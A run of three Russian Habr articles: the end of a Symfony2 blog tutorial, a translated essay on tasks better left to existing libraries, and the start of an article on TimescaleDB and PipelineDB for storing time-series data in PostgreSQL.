На первый взгляд этот шаблон может показаться немного простым, но его простота и является ключом. Во-первых, расширяет базовый шаблон, который мы создали ранее. Во-вторых, переопределяет родительский sidebar. Так как sidebar будет присутствовать на всех страницах нашего блога имеет смысл выполнить настройку на этом уровне. Вы можете спросить, почему бы нам просто не поставить настройки в шаблоне приложения, так как он будет присутствовать на всех страницах. Это просто, приложение ничего не знает о Бандле и не должно. Бандл должен самостоятельно содержать всю свою функциональность и вывод sidebar’а является частью этой функциональности. Итак, почему бы нам просто не поставить sidebar в каждом из шаблонов страниц? Опять же, это просто, мы бы дублировали sidebar каждый раз, когда добавляли бы страницу. Этот шаблон второго уровня даст нам гибкость в будущем добавить другие настройки. Например, мы хотим изменить копию подвала на всех страницах, это было бы прекрасное место, чтобы сделать это.
#### Шаблон страницы — Уровень 3
Наконец, мы готовы для макета контроллера. Эти макеты будут широко связаны с действием контроллера, то есть `blog show action`будет иметь `blog show` шаблон.
Начнем с создания контроллера для домашней страницы и ее шаблона. Так как это первая страница, которую мы создаём, мы должны создать контроллер. Создайте контроллер
```
src/Blogger/BlogBundle/Controller/PageController.php
```
и добавьте следующее:
```
php
// src/Blogger/BlogBundle/Controller/PageController.php
namespace Blogger\BlogBundle\Controller;
use Symfony\Bundle\FrameworkBundle\Controller\Controller;
class PageController extends Controller
{
public function indexAction()
{
return $this-render('BloggerBlogBundle:Page:index.html.twig');
}
}
```
Теперь создайте шаблон для этой функции. Как вы можете видеть в функции контроллера мы будем отображать шаблон индексной страницы. Создайте шаблон:
`src/Blogger/BlogBundle/Resources/views/Page/index.html.twig`
```
{# src/Blogger/BlogBundle/Resources/views/Page/index.html.twig #}
{% extends 'BloggerBlogBundle::layout.html.twig' %}
{% block body %}
Blog homepage
{% endblock %}
```
В этом примере **BloggerBlogBundle::layout.html.twig** пропущено имя контроллера. Исключив имя контроллера, мы указали использование шаблона уровня Bundle `src/Blogger/BlogBundle/Resources/views/layout.html.twig`.
Теперь давайте добавим маршрут для нашего сайта. Обновите файл конфигурации `src/Blogger/BlogBundle/Resources/config/routing.yml`:
```
# src/Blogger/BlogBundle/Resources/config/routing.yml
BloggerBlogBundle_homepage:
path: /
defaults: { _controller: "BloggerBlogBundle:Page:index" }
requirements:
methods: GET
```
Теперь мы готовы, чтобы посмотреть на наш шаблон Blogger. Перейдите в браузере по адресу <http://localhost:8000>.
**Вы должны увидеть основной макет блога, с основным содержанием и sidebar’ом**.

#### Страница “About”
Последняя задача в этой части урока будет создание статической страницы “About”. Это продемонстрирует, как связать страницы вместе, и далее применять подход трёхуровневого наследования шаблонов принятого нами.
#### Маршрут
При создании новой страницы, одна из первых задач состоит в создании маршрута для неё. Откройте файл маршрутизации BloggerBlogBundle расположенный в `src/Blogger/BlogBundle/Resources/config/routing.yml`и добавьте следующее правило маршрутизации.
```
# src/Blogger/BlogBundle/Resources/config/routing.yml
BloggerBlogBundle_about:
path: /about
defaults: { _controller: "BloggerBlogBundle:Page:about" }
requirements:
methods: GET
```
#### Контроллер
Затем откройте Page Controller, расположенный в
```
src/Blogger/BlogBundle/Controller/PageController.php
```
и добавьте действие для обработки страницы “About”:
```
// src/Blogger/BlogBundle/Controller/PageController.php
class PageController extends Controller
{
//...
public function aboutAction()
{
return $this->render('BloggerBlogBundle:Page:about.html.twig');
}
}
```
#### Отображение
Для отображения шаблона создайте новый файл `src/Blogger/BlogBundle/Resources/views/Page/about.html.twig` и скопируйте туда:
```
{# src/Blogger/BlogBundle/Resources/views/Page/about.html.twig #}
{% extends 'BloggerBlogBundle::layout.html.twig' %}
{% block title %}About{% endblock%}
{% block body %}
About symblog
=============
Donec imperdiet ante sed diam consequat et dictum erat faucibus. Aliquam sit
amet vehicula leo. Morbi urna dui, tempor ac posuere et, rutrum at dui.
Curabitur neque quam, ultricies ut imperdiet id, ornare varius arcu. Ut congue
urna sit amet tellus malesuada nec elementum risus molestie. Donec gravida
tellus sed tortor adipiscing fringilla. Donec nulla mauris, mollis egestas
condimentum laoreet, lacinia vel lorem. Morbi vitae justo sit amet felis
vehicula commodo a placerat lacus. Mauris at est elit, nec vehicula urna. Duis a
lacus nisl. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices
posuere cubilia Curae.
{% endblock %}
```
В странице “About” нет ничего особенного. Это всего лишь функция, которая выводит шаблон с некоторым контентом Она тем не менее приведёт нас к следующей задаче.
#### Ссылки на страницы
Теперь мы имеем страницу “About”. Перейдите по адресу <http://localhost:8000/about> чтобы в этом убедиться. Однако у пользователя нет никакого другого способа попасть на эту страницу кроме как написать в адресную строку полный её адрес, что мы и сделали выше. Запомните вы всегда должны использовать функции маршрутизации, предоставляемые Symfony2, никогда не используете следующее:
```
[Contact](/contact)
php $this-redirect("/contact"); ?>
```
Вы можете быть удивлены, что случилось с этим подходом, ведь может до этого вы всегда связывали свои страницы вместе именно таким образом. Тем не менее, существует ряд проблем, связанных с таким подходом.
1. Этот подход использует жесткую ссылку, и полностью игнорирует систему маршрутизации Symfony2. Например если вы захотите изменить в любой момент расположение страницы контактов вам придется найти все ссылки на жесткой связи и изменить их.
2. Он будет игнорировать среду контроллеров. Среды являются тем, что мы на самом деле не объяснили, но вы их уже использовали. `App_dev.php` — фронт-контроллер обеспечивает нам доступ к нашему приложению в среде **Dev**. Если вы замените `app_dev.php` на `app.php`, вы будете запускать приложение в среде **Prod**. Значимость этих условий будет объяснено далее в уроке, но сейчас важно отметить, что жесткая ссылка не поддерживает текущую среду где мы находимся.
Правильный способ связать страницы это `path` и `url` — методы, предусмотренные Twig. Они оба очень похожи, метод URL будет предоставлять нам абсолютный URL. Давайте обновим шаблон приложения `app/Resources/views/base.html.twig` и свяжем Домашнюю страницу со страницей “About” вместе.
```
{% block navigation %}
* [Home]({{ path('BloggerBlogBundle_homepage') }})
* [About]({{ path('BloggerBlogBundle_about') }})
* [Contact](#)
{% endblock %}
```
Теперь обновите страницу, вы увидите, что ссылки на страницы работают.
Наконец обновим ссылки логотипа, которые перенаправят вас на главную страницу. Обновите шаблон, расположенный `app/Resources/views/base.html.twig`.
```
{% block blog\_title %}[symblog]({{ path('BloggerBlogBundle_homepage') }}){% endblock %}
----------------------------------------------------------------------------------------
### {% block blog\_tagline %}[creating a blog in Symfony2]({{ path('BloggerBlogBundle_homepage') }}){% endblock %}
```
#### Заключение
Мы начали исследовать фундаментальные концепции, лежащие в приложении Symfony2, в том числе маршрутизацию и движок шаблонов Twig.
В следующей части мы создадим страницу контактов. Эта страница немного сложнее, чем страница «About», и позволяет пользователям взаимодействовать с веб-формой, чтобы отправлять нам запросы. В следующей части мы введём новые понятия и узнаем, что такое Валидатор форм в Symfony2.
Источники и вспомогательные материалы:
<https://symfony.com/>
<http://tutorial.symblog.co.uk/>
<http://twig.sensiolabs.org/>
<http://www.doctrine-project.org/>
**Post Scriptum**
> Всем спасибо за внимание, если у вас возникли сложности или вопросы, отписывайтесь в комментарии или личные сообщения, добавляйтесь в друзья.
> [Часть 2 — Страница с контактной информацией: валидаторы, формы и электронная почта](https://habrahabr.ru/post/302032/)
>
> [Часть 3 — Doctrine 2 и Фикстуры данных](https://habrahabr.ru/post/302438/)
>
> [Часть 4 — Модель комментариев, Репозиторий и Миграции Doctrine 2](https://habrahabr.ru/post/302602/)
>
> [Часть 5 — Twig расширения, Боковая панель(sidebar) и Assetic](https://habrahabr.ru/post/303114/)
>
> [Часть 6 — Модульное и Функциональное тестирование](https://habrahabr.ru/post/303578/)
>
>
Также, если Вам понравилось руководство вы можете поставить звезду [репозиторию проекта](https://github.com/AntoscencoVladimir/symfony-blog) или подписаться. Спасибо.
|
https://habr.com/ru/post/301760/
| null |
ru
| null |
# Что не нужно кодить самостоятельно
Недавно написал свой велосипед и выложил его на хабре. Вот он: [«Простейший Connection pool без DataSource в Java»](http://habrahabr.ru/post/229199/). Статья не из самых удачных, только прошу больше не минусовать. Итак, чтобы не повторять такие ошибки самому и, возможно, предостеречь кого-то от таких ошибок, решил перевести статью [«Seven Things You Should Never Code Yourself»](http://blog.newrelic.com/2014/07/08/7-things-never-code/) достаточно известного в среде open-source деятеля IT-области — [Andy Lester](http://andylester.org/)'а. Итак, кому интересно, прошу под кат.
Мы, программисты, любим решать задачи. Мы любим, когда идеи возникают в наших головах, перенаправляются на наши пальцы и тем самым создаются великолепные решения.
Но порой мы слишком быстро вскакиваем и начинаем проворачивать свой код без учета всех последствий, к которым это может привести. Мы не учитываем, что кто-то, возможно, уже решил эту проблему, и что уже есть код, доступный для использования, который был написан, протестирован и продебажен кем-то другим. Иногда нам просто необходимо остановиться и подумать, прежде чем начать что-то печатать.
Например, если вы столкнетесь с одной из этих семи задач программирования, то почти всегда вам лучше поискать существующее решение, чем пытаться реализовывать что-то самостоятельно:
#### 1. Парсинг HTML или XML
Задачей, сложностью которой зачастую пренебрегают, по крайней мере на основе того, сколько раз про него спросили на StackOverflow — является парсинг HTML или XML. Извлечение данных из произвольного HTML выглядит обманчиво просто, но на самом деле эта задача должна решаться применением библиотек. Скажем, вы хотите извлечь URL из тега такого, как
```

```
На самом деле это простое регулярное выражение, которое соответствует шаблону.
```
/)/
```
Строка “” будет выдана в результатах поиска по шаблону и она может быть присвоена строковой переменной. Но будет ли такой код находить нужные значения в тегах, в которых имеются другие атрибуты:
```

```
После изменения кода, чтобы он обрабатывал такие случаи, будет ли он рабочим, если кавычки имеют другой вид:
```

```
или кавычек не будет вовсе:
```

```
Что делать, если тег занимает несколько строк и является самозакрывающимся:
```

```
И будет ли ваш код знать, игнорировать ли закомментированные теги:
```
```
К тому времени, как вы сделаете еще один цикл в поисках случаев, с которыми ваш код не может иметь дело, при этом исправляя и тестируя свой код, вы бы могли уже использовать нужную библиотеку и решили бы все свои проблемы.
Я вам привел наглядную историю с примерами: вы потратите намного меньше времени на поиски существующей библиотеки и на ее изучение, нежели на попытки написать свой велосипед, который затем придется расширять, чтобы он работал в тех случаях, о которых вы и не думали, когда начинали его писать.
#### 2. Парсинг CSV и JSON
CSV файлы обманчиво просты, но таят в себе некую опасность. Файлы с величинами, разделенными запятыми тривиальны для парсинга, не так ли?
# ID, name, city
1, Queen Elizabeth II, London
Безусловно, пока вам не придется иметь дело с запятыми, заключенными в двойные кавычки:
`2, J. R. Ewing, "Dallas, Texas"`
Если вы решили проблему с использованием таких двойных кавычек, что будет, если в строке будут встроенные кавычки, которые нужно пропустить:
`3, "Larry \"Bud\" Melman", "New York, New York"`
Вы можете справиться и с этим, пока не придется иметь дело с переводами строк в середине записи.
JSON имеет те же самые опасности, связанные с типами данных, что и CSV, с дополнительной проблемой, возникающей из-за возможности хранить многоуровневые структуры данных.
Уберегите себя от хлопот и неточностей. Любые данные, которые не могут быть обработаны разделением строки по запятым должны быть обработаны библиотекой.
Если чтение структурированных данных неструктурированным методом считается плохой практикой, то идея изменять данные на месте еще хуже. Люди часто говорят что-то вроде «Я хочу изменить все теги с такими-то и такими URL так, чтобы у них появивлся новый атрибут.» Но даже такое, казалось бы, простое дело, как «Я хочу изменить в каждом пятом поле в этом CSV имя Боб на Стив» таит в себе опасность, потому что, как было отмечено выше, вы не сможете считывать запятые должным образом. Чтобы все было правильно, вам необходимо прочитать данные с помощью грамотной библиотеки во внутреннюю структуру, изменить данные, а затем записать измененные данные обратно с помощью той же библиотеки. Ничто не представляет такой риск искажения данных, как если их структура не соответствует вашим ожиданиям.
#### 3. Проверка Email адресов
Есть два способа проверки адреса электронной почты. Можно проверить по-простому, сказав, «мне нужно иметь некоторые символы перед знаком @, а затем какие-то символы после него», эту идею реализует регулярное выражение:
```
/.+@.+/
```
Оно, конечно же, не полное, и допускает наличие неверных элементов, но по крайней мере мы имеем знак @ посередине.
Или вы можете проверить на соответствие правилам [RFC 822](http://www.ietf.org/rfc/rfc0822.txt). Эти правила покрывают все случаи, которые встречаются редко, но все же допустимы. Простое регулярное выражение не выдает такой срез. Вам придется использовать библиотеку, написанную кем-то другим.
Если вы не собираетесь проверять на соответствие RFC 822, то все, что вы делаете будет использованием правил, которые могут казаться разумными, но могут оказаться и не правильными. Этот подход является компромиссным, но не обманывайте себя, думая что вы охватили все случаи, если в итоге вы не обратились к RFC, или просто используйте библиотеку, написанную кем-то другим.
(Для дальнейшего обсуждения вопроса валидации электронных адресов, см. [Stackoverflow](http://stackoverflow.com/questions/201323/using-a-regular-expression-to-validate-an-email-address))
#### 4. Работа с URL
URL-адреса не столь противны, как адреса электронной почты, но они по-прежнему полны раздражающих мелких правил, которые вы должны помнить. Какие символы должны быть закодированы? Как вы обрабатываете пробелы? Как насчет знаков +? Какие символы могут идти вслед за знаком #?
Вне зависимости от языка, который вы используете, существует код для разбиения URL на компоненты и для сборки URL из должным образом оформленных компонент.
#### 5. Работа с датой/временем
Манипуляции с датой/временем являются основной из проблем, в которых вы скорее всего не сможете охватить все аспекты самостоятельно. При обработке даты/времени должны учитываться часовые пояса, летнее время, високосные годы, и даже високосные секунды. В Соединенных Штатах есть только четыре часовых пояса, и они отличаются друг от друга на час. В остальном мире не все так просто.
Будь то для арифметики c датами, сводящейся к вычислению даты, которая настанет по прошествии трех дней от определенной даты, или для валидации строки на входе на соответствие формату даты, используйте существующие библиотеки.
#### 6. Системы шаблонов
Это почти обряд посвящения. Младший программист должен создать огромное количество шаблонного текста и придумывает какой-нибудь простенький формат наподобие:
> Dear #user#,
>
> Thank you for your interest in #product#...
Этот формат работает некоторое время, но затем все завершается тем, что возникает необходимость добавления форматов на выходе, численное форматирование, вывод структурированных данных в таблицу, и т.д. пока не возникнет некий монстр, требующий бесконечного ухода и кормления.
Если вы делаете что-нибудь посложное, чем просто замещение строки строкой, сделайте шаг назад и найдите хорошую библиотеку шаблонов. Дела обстоят еще проще, если вы пишете на PHP, сам язык в данном случае является системой шаблонов (хотя в наши дни об этом зачастую забывают).
#### 7. Фреймворки для логирования
Инструменты логирования являются еще одним примером проектов, которые начинаются с малого и вырастают в монстров. От небольшой функции, предназначенной для логирования в файл, в скором времени может потребоваться логирование в несколько файлов, или отправка электронного письма по завершении процесса, или чтобы она поддерживала уровни логирования и т.д. Вне зависимости от языка, который вы используете, существует по крайней мере три готовых пакета для логирования, используемые годами и которые уберегут вас от описанных выше проблем.
#### Не является ли библиотека излишеством?
Перед тем, как относиться с пренебрежением или презрением к идее подключения стороннего модуля, следует обратить пристальное внимание на ваши протесты и возражения. Первое возражение обычно такое: «Зачем мне нужна целая библиотека просто для того чтобы сделать это (проверить эту дату/распарсить этот HTML/и т.д..),» Мой ответ: «А что в этом плохого?» Вы же, скорее всего, не пишете код микроконтроллера для тостера, где вы должны выжать каждый байт пространства для кода.
Если у вас есть скоростные ограничения, то учтите, что избежание использования библиотеки может оказаться преждевременной оптимизацией. Загрузка целой библиотеки для работы с датой/временем может сделать валидацию в 10 раз медленней чем ваше решение на коленках, но проверьте свой код, на самом ли деле он так хорош.
Мы программисты гордимся нашими навыками, и нам нравится процесс создания кода. Это нормально. Просто помните, что ваша обязанность в качестве программиста не просто писать код, а решать задачи, и зачастую лучший способ решить проблему заключается в том, чтобы написать как можно меньше кода, насколько это возможно.
**Примечание переводчика:**
Кстати, последний абзац очень гармонично перекликается с основной идеей из статьи [«Как улучшить свой стиль программирования?»](http://habrahabr.ru/post/230637/).
**UPD1.** Список инструментов по основным языкам программирования, разбитых по категориям: [awesome-awesomeness](https://github.com/bayandin/awesome-awesomeness) (ссылка предоставлена [hell0w0rd](https://habrahabr.ru/users/hell0w0rd/) в комментариях, ему отдельное спасибо).
|
https://habr.com/ru/post/230737/
| null |
ru
| null |
# Time series данные в реляционной СУБД. Расширения TimescaleDB и PipelineDB для PostgreSQL
Time series данные или временные ряды — это данные, которые изменяются во времени. Котировки валют, телеметрия перемещения транспорта, статистика обращения к серверу или нагрузки на CPU — это time series данные. Чтобы их хранить требуются специфичные инструменты — темпоральные базы данных. Инструментов — десятки, например, InfluxDB или ClickHouse. Но даже у самых лучших решений для хранения временных рядов есть недостатки. Все time series хранилища низкоуровневые, подходят только для time series данных, а обкатка и внедрение в текущий стек — дорого и больно.

Но, если у вас стек PostgreSQL, то можете забыть о InfluxDB и всех остальных темпоральных БД. Ставите себе два расширения TimescaleDB и PipelineDB и храните, обрабатываете и проводите аналитику time series данных прямо в экосистеме PostgreSQL. Без внедрения сторонних решений, без недостатков темпоральных хранилищ и без проблем их обкатки. Что это за расширения, в чем их преимущества и возможности, расскажет **Иван Муратов ([binakot](https://habr.com/ru/users/binakot/))** — руководитель отдела разработки в «Первой Мониторинговой Компании».
Что такое time series данные или временные ряды?
------------------------------------------------
> Это данные о процессе, которые собраны в разные моменты его жизни.
Например, местоположение автомобиля: скорость, координаты, направление, или использование ресурсов на сервере с данными о нагрузке на CPU, используемой оперативной памяти и свободном месте на дисках.
Временные ряды имеют несколько особенностей.
* В**ремя фиксации**. Любая time series запись имеет поле с меткой времени, в которое было зафиксировано значение.
* **Характеристики процесса, которые называются уровнями ряда**: скорость, координаты, данные о нагрузке.
* Практически всегда с такими данными работают **в append-only режиме**. Это значит, что новые данные не заменяют старые. Удаляются только устаревшие данные.
* **Записи не рассматриваются отдельно друг от друга**. Данные используются только в совокупности по временным окнам, интервалам или периодам.
### Популярные решения для хранения данных
На графике, который я взял с сайта [db-engines.com](https://db-engines.com/en/), отображена популярность различных моделей хранения данных за последние два года.
Лидирующую позицию занимают time series хранилища, на втором месте — графовые БД, дальше — key-value и реляционные базы. Популярность специализированных хранилищ связана с интенсивным ростом интеграции информационных технологий: Big Data, социальные сети, IoT, мониторинг highload-инфраструктуры. Кроме полезных бизнес-данных, даже логи и метрики занимают огромное количество ресурсов.
### Популярные решения для хранения time series данных
На графике показаны специализированные решения для хранения time series данных. Шкала логарифмическая.

Стабильно лидирует InfluxDB. Все кто сталкивался с time series данными, слышали про этот продукт. Но на графике заметен десятикратный рост у TimescaleDB — расширение к реляционной СУБД борется за место под солнцем среди продуктов, которые изначально разрабатывались под time series.
> PostgreSQL это не только хорошая БД, но и расширяемая платформа для разработки специализированных решений.
Postgres, Postgis и TimescaleDB
-------------------------------
«Первая Мониторинговая Компания» следит за передвижением транспорта с помощью спутников. Мы отслеживаем 20 000 транспортных средств и храним данные о перемещениях за два года. Суммарно у нас 10 ТБ актуальных телеметрических данных. В среднем, каждое транспортное средство во время движения отправляет 5 телеметрических записей в минуту. Данные отправляются с помощью навигационного оборудования на наши телематические серверы. В секунду они принимают 500 навигационных пакетов.
Некоторое время назад мы решили глобально модернизировать инфраструктуру и переехать с монолита на микросервисы. Новую систему мы назвали Waliot, и она уже в продакшн — 90% всех транспортных средств переведена на нее.
В инфраструктуре поменялось многое, но центральное звено осталось неизменным — это база данных PostgreSQL. Сейчас мы работаем на версии 10 и готовимся к переезду на 11. Кроме PostgreSQL, как основного хранилища, в стеке мы используем PostGIS для геопространственных вычислений, и TimescaleDB для хранения большого массива time series данных.
### Почему PostgreSQL?
Почему мы пытаемся использовать реляционную базу для хранения time series, а не ~~ClickHouse~~ специализированные решения для этого типа данных? Потому что на фоне накопленной экспертизы и впечатлений от работы с PostgreSQL, мы не хотим использовать в качестве основного хранилища неизвестное решение.
> Переход на новое решение — это риски.
Специализированных решений для хранения и обработки time series данных множество. Документации не всегда достаточно, а большой выбор решений не всегда хорошо. Кажется, что разработчики каждого нового продукта хотят писать все с нуля, потому что в предыдущем решении что-то не понравилось. Чтобы понять, что именно не понравилось, придется искать информацию, анализировать и сравнивать. Огромное разнообразие [топов](https://outlyer.com/blog/top10-open-source-time-series-databases/), [рейтингов](https://db-engines.com/en/ranking/time+series+dbms) и [сравнений](https://devconnected.com/4-best-time-series-databases-to-watch-in-2019/) скорее пугает, чем мотивирует что-то попробовать. Придется тратить много времени, чтобы перепробовать все решения на себе. Мы не можем себе позволить адаптацию только одного решения в течении нескольких месяцев. Это сложная задача, а потраченное время никогда не окупится. Поэтому мы выбрали расширения для PostgreSQL.
На этапе разработки инфраструктуры Waliot мы рассматривали в качестве основного хранилища телеметрических данных InfluxDB. Но когда наткнулись на TimescaleDB и провели над ним тесты, вопросов о выборе не осталось. PostgreSQL с расширением TimescaleDB, позволяет использовать в рамках одного хранилища PostGIS или PipelineDB и другие расширения. Нам не нужно вытаскивать данные, трансформировать, проводить аналитику и перебрасывать их по сети. Все лежит на одном сервере или в кластерной системе — данные не нужно перетаскивать. Все вычисления выполняются на одном уровне.
Недавно [Николай Самохвалов](https://twitter.com/postgresmen), автора аккаунта postgresmen, [опубликовал ссылку](https://arxiv.org/abs/1905.12133) на интересную статью на тему использования SQL для потоковой обработки данных. Пять из шести авторов статьи участвуют в разработке различных продуктов Apache и работают с потоковой обработкой. Поэтому в статье упоминаются Apache Spark, Apache Flink, Apache Beam, Apache Calcite и KSQL от компании Confluent.
Но интересна не сама статья, а [топик на Hacker News](https://news.ycombinator.com/item?id=20059006), в котором её обсуждают. Автор топика пишет, что на основе статьи, реализовал почти все идеи на базе PostgreSQL 11. Он использовал расширения CitusDB для горизонтального масштабирования и шардирования, PipelineDB для потоковых вычислений и материализованных представлений, TimescaleDB для хранения time series данных и секционирования. Еще он использует несколько Foreign Data Wrappers.
> Сумасшедшая смесь из PostgreSQL и расширений к нему еще раз подтверждает, что PostgreSQL не просто СУБД — это платформа.
А когда завезут pluggable storage… Ухх!
Иронично, что исследуя решения, мы нашли [Outflux](https://www.outfluxdata.com/) — разработку команды TimescaleDB, которую они опубликовали 1 апреля. Как думаете, что она делает? Это утилита для миграции из InfluxDB в TimescaleDB в одну команду…
### Postgres hype!
Нельзя недооценивать силу хайпа! Мы часто шутим, что «разработку двигает хайп», потому что он оказывает влияние на наше восприятия тулинга и инфраструктурных компонентов. На [HighLoad++](https://www.highload.ru/moscow/2019/) мы много обсуждаем PostgreSQL, ClickHouse, Tarantool — это хайповые разработки. Только не говорите, что это не влияет на ваши предпочтения и выбор решений для инфраструктуры… Конечно, это не основной фактор, но ведь эффект есть?
Я работаю с PostgreSQL 5 лет. Мне нравится это решение. Практически все мои задачи он решает на ура. Каждый раз, когда у меня что-то с этой базой шло не так, были виноваты мои кривые руки. Поэтому выбор был предопределен.
TimescaleDB VS PipelineDB
-------------------------
Перейдем к расширениям TimescaleDB и PipelineDB. Что говорят о расширениях их создатели?
**TimescaleDB — это time series база данных** с открытым исходным кодом, которая оптимизирована для быстрой вставки и сложных запросов.
**PipelineDB** — это высокопроизводительное расширение, которое разработано для выполнения непрерывных SQL-запросов **для time series данных**.
Кроме работы с time series данными, у них похожа история. Компания Timescale основана в 2015 году, а Pipeline в 2013. Первые рабочие версии появились в 2017 и 2015, соответственно. По два года потребовалось командам, чтобы выпустить минимальную функциональность. Продакшн релизы обоих расширений прошли в октябре прошлого года с разницей в одну неделю. Видимо, торопились друг за другом.
В GitHub куча звезд и форков, в которых как обычно ни одного коммита. Так устроен Open Source, ничего не поделаешь. Но звезд много, у [TimescaleDB](https://github.com/timescale/timescaledb) больше, чем у [PipelineDB](https://github.com/pipelinedb/pipelinedb), и даже больше, чем у самого PostgreSQL.
Кажется, что расширения похожи, но они позиционируют себя по-разному.
**TimescaleDB** заявляет, что у него вставка миллионов записей в секунду и хранение сотней миллиардов строк и десятков терабайт данных. Расширение быстрее, чем InfluxDB, Cassandra, MongoDB или ванильный PostgreSQL. Поддерживает потоковую репликацию и средства резервного копирования. TimescaleDB — это расширение, а не форк PostgreSQL.
**PipelineDB** хранит только результат потоковых вычислений, без необходимости хранить сырые данные для их расчетов. Расширение способно на непрерывные агрегации над потоками данных в реальном времени, объединения с обычными таблицами для вычислений в контексте доменной области. PipelineDB — это расширение, а не форк, но изначально он был именно форком.
TimescaleDB
-----------
Теперь подробно о расширениях. Начнем с TimescaleDB. С ним я работаю почти 2 года. Затащил его на продакшн еще до релизной версии. Рассмотрим на примерах, как его применять.
**Хранилище для метрик инфраструктуры**. У нас есть метрики потребления ресурсов Docker-контейнеров, время фиксации метрик, идентификатор контейнера и поля с потреблением ресурсов, например, свободной памятью. Нам необходимо вывести статистику по всем контейнерам со средним количеством свободной памяти окнами по 10 секунд. Запрос, который Вы видите решает данную задачу и TimescaleDB можно использовать в качестве хранилища для метрик инфраструктуры.
```
SELECT time_bucket(’10 seconds’, time) AS period,
container_id,
avg(free_mem)
FROM metrics
WHERE time < now() - interval ’10 minutes’
GROUP BY period, container_id
ORDER BY period DESC, container_id;
```
```
period | container_id | avg
-----------------------+--------------+---
2019-06-24 12:01:00+00 | 16 | 72202
2019-06-24 12:01:00+00 | 73 | 837725
2019-06-24 12:01:00+00 | 96 | 412237
2019-06-24 12:00:50+00 | 16 | 1173393
2019-06-24 12:00:50+00 | 73 | 90104
2019-06-24 12:00:50+00 | 96 | 784596
```
**Для расчетов**. Нам требуется рассчитать количество грузовых авто, которые покинули Краснодар и их общий тоннаж по дням.
```
SELECT time_bucket(’1 day’, time) AS day,
count(*) AS trucks_exiting,
sum(weight) / 1000 AS tonnage
FROM vehicles
INNER JOIN cities ON cities.name = ’Krasnodar’
WHERE ST_Within(last_location, ST_Polygon(cities.geom, 4326))
AND NOT ST_Within(current_location, ST_Polygon(cities.geom, 4326))
GROUP BY day
ORDER BY day DESC
LIMIT 3;
```
Здесь также используются функции из расширения PostGIS, чтобы вычислить транспорт, который именно покинул город, а не просто двигался в нем.
**Мониторинг курса валюты**. Третий пример о криптовалютах. Запрос позволяет отобразить, как менялась цена Эфириума относительно Биткоина и американского доллара за последние 2 недели по дням.
```
SELECT time_bucket(’14 days’, c.time) AS period,
last(c.closing_price, c.time) AS closing_price_btc,
last(c.closing_price, c.time) * last(b.closing_price, c.time)
filter (WHERE b.currency_code = ’USD’) AS closing_price_usd
FROM crypto_prices c
JOIN btc_prices b
ON time_bucket(’1 day’, c.time) = time_bucket(’1 day’, b.time)
WHERE c.currency_code = ’ETH’
GROUP BY period
ORDER BY period DESC;
```
Это все тот же понятный и удобный нам SQL.
### Что такого крутого в TimescaleDB?
Почему не использовать встроенные средства секционирования таблиц? И зачем вообще разбивать таблицы? Очевидный ответ — это **скорость вставки в такие базы**. На графике отображены реальные замеры скорости вставки количества строк в секунду между обычной таблицей ванильного PostgreSQL 10 без секционирования, и гипертаблицей TimescaleDB.
Этот бенчмарк записывает 1 миллиард строк на одной машине, имитируя сценарий сбора метрик с инфраструктуры. Запись содержит время, идентификатор компонента инфраструктуры и 10 метрик. Бенчмарк выполнялся на Azure VM с 8 ядрами и 28 гигабайт оперативки, а также сетевыми SSD дисками. Вставка выполнялась пакетами по 10 тысяч записей.
Откуда такая деградация производительности PostgreSQL? Потому что при вставке нужно обновлять еще и индексы таблиц. Когда они не помещаются в кэш, мы начинаем нагружать диски. Секционирование решает эту проблему, если индексы секции, в которую мы вставляем данные, помещаются в оперативную память.
Посмотрим на следующий график. Здесь сравнивается система декларативного секционирования встроенная в PostgreSQL 10 и гипер-таблица TimescaleDB. По горизонтальной оси количество секций.
В TimescaleDB деградация незначительна при увеличении количества секций. Разработчики расширения заявляют, что прекрасно справляются с 10 000 секций в одном инстансе PostgreSQL.
В PostgreSQL нативная реализация значительно деградирует уже после 3 000. В целом, декларативное секционирование в PostgreSQL это большой шаг вперед, но он хорошо работает только для таблиц с меньшей нагрузкой. Например, для товаров, покупателей и других сущностей домена, которые поступают в систему не так интенсивно, как метрики.
В 11 и 12 версиях PostgreSQL появится нативная поддержка секционирования и можно попробовать прогнать сравнительные тесты для time series данных с новыми версиями. Но, мне кажется, что TimescaleDB все равно лучше. Все бенчмарки от TimescaleDB можно найти у них [на гитхабе](https://github.com/timescale/tsbs) и попробовать.
### Основные возможности
Надеюсь, у вас уже появился интерес к расширению. Давайте пробежимся по основным возможностями TimescaleDB, чтобы закрепить это чувство.
**Секционирование через гипертаблицы**. TimescaleDB использует термин «гипертаблица» для таблиц, к которым была применена функция «create\_hypertable()». После этого таблица станет родительской для всех наследуемых секций — чанков. Сама родительская таблица не будет содержать никаких данных, а будет точкой входа для всех запросов и шаблоном при автоматическом создании новых секций. Все секции хранятся не в основной схеме ваших данных, а в специальной схеме. Это удобно тем, что мы не видим тысячи этих секции в схеме данных.
**Расширение интегрировано в планировщик и исполнитель запросов**. Через специальные хуки в PostgreSQL, TimescaleDB понимает, когда обращаются к гипертаблице. TimescaleDB анализирует запрос и перенаправляет запросы только в нужные секции на основе указанных условий в самом SQL-вызове. Это позволяет распараллеливать работу с секциями во время извлечение значительного объема данных.
Р**асширение не накладывает ограничений на SQL**. Свободно можно использовать объединения, агрегаты, оконные функции, CTE и дополнительные индексы. Если вы видели список ограничений для встроенной системы секционирования, вас это должно порадовать.
**Дополнительные полезные функции**, специфичные для time series данных:
* «time\_bucket» — «date\_trunс» здорового человека;
* гистограммы — заполнение пропущенных интервалов с помощью интерполяции или последнего известного значения;
* background worker’s — службы, которые позволяют выполнять фоновые операции: очистку старых секций, переорганизацию.
**TimescaleDB позволяет остаться в мощнейшей экосистеме PostgreSQL**. Это расширение не ломает PostgreSQL, поэтому все High Availability решения, системы резервного копирования, средства мониторинга по-прежнему будут работать. TimescaleDB дружит с Grafana, Periscope, Prometheus, Telegraf, Zabbix, Kubernetes, Kafka, Seeq, JackDB.
В **Grafana** уже встроена нативная поддержка TimescaleDB в качестве источника данных. Grafana понимает «из коробки», что в PostgreSQL стоит TimescaleDB. Билдер запросов в Grafana на дашбордах понимает дополнительные функции TimescaleDB, такие как «time\_bucket», «first», «last». Можно прямо из реляционной базы с этими time series функциями строить графики без гигантских запросов.
В **Prometheus** реализован адаптер, который позволяет сливать данные с него и использовать TimescaleDB в качестве надежного хранилища данных. Используйте адаптер, чтобы не хранить в Prometheus данные годами.
Также есть **Telegraf-плагин**. Решение позволяет вообще удалить Prometheus. Данные инфраструктуры сразу передаются в TimescaleDB и читаются через Telegraf.
### Лицензии и новости
